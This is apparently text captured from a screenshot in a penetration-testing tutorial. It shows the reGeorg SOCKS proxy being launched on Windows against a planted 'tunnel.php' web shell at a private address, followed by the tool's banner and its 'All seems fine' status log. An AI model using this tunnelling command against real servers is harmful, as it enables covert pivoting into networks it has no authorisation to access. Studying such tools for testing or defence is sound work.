 192.168.192.129/tunnel.php
百度 <Ctrl+K>
ABP
Georg says, 'All seems fine'
C:\Windows\system32\cmd.exe - python reGeorgSocksProxy.py -p 5566 -u "http://192.168.192.129/tunnel.php"
2 个目录 67,342,528,512 可用字节
C:\Users\sm0nk\Desktop\reGeorg-master>python reGeorgSocksProxy.py -p 5566 -u "http://192.168.192.129/tunnel.php"
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:5566], tunnel at [http://192.168.192.129/tunnel.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'